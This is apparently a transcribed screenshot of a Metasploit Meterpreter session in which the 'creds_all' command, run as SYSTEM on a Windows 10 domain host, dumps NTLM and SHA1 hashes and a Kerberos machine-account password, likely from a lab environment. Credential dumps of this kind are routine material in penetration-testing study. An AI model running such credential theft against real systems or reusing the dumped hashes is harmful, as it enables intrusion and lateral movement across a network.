 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1
--------       ------  ----                              ----
WAD-WIN10-A2$  WAD     9d97759982b677572a44da7f60fc43a4  649a72a6f2223c84e480889b832c2c05fa842c79
WAD-WIN10-A2$  WAD     3fa95a02d649da575f84ffb0601ba721  95f510e2aae41a5f7d7ee2f773b01f35a2adb846
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
WAD-WIN10-A2$  WAD     (null)
kerberos credentials
====================
Username       Domain     Password
--------       ------     --------
(null)         (null)     (null)
WAD-WIN10-A2$  wad.local  7U*yD5=/io-N^1IIMQv7V,M:)-V8JHqRZD-j>_\B,H9"*L/+P)7.pLnG83RG:Elw]$<0h_ykD(XGmNlQGBC>$%C)y
c/^bMM. CGBmUS=U*)7p=f=$eVCJ]sb
WAD-WIN10-A2$  wad.local  63 42 36 f5 60 07 1e fe c6 c2 ad d6 d0 a9 60 27 c9 bf e3 dd 9c 69 6a fa b9 a7 74 6c a1 19
 9b 9a b9 33 cb a0 bc d0 f9 fb fe bb d4 2a dd 56 3c 5c 41 7d 3d 8c 95 6c a4 01 f0 60 8c 88 8e 57 fd 8c 87 1e 2b be
b3 4d 8c ec 2c 01 fa 9b f1 30 61 cb 86 2b f5 6b af a0 2e 7b d3 91 0f 76 31 b9 cf 9c dc d1 a2 95 b9 97 25 81 a7 bf 1
0 f8 69 aa 0b 50 d3 18 9d fd 0a 55 5b 70 0f 00 1a 4f 81 08 44 70 33 ca 61 a3 95 2b 53 ce 2a 18 61 ed 88 27 5c 98 e1
 f5 d4 10 65 d8 a5 c4 3f e2 88 d7 4d 75 b4 11 70 2d e0 0d 3f 05 f9 a6 ea c1 b5 46 d7 8f 99 ae 1b 3c 52 14 b2 3b dd
45 88 3a a3 8e c9 25 dd ef 3c e6 59 0d 97 ee b4 21 18 53 00 e6 d0 d1 99 9a ff fd 3a 49 2a d6 26 c7 38 64 83 5e 4c c
8 38 a3 c5 11 a3 62 6c c0 a0 9a 4a e9 79 32 c3 46 50 f2
wad-win10-a2$  WAD.LOCAL  (null)
meterpreter >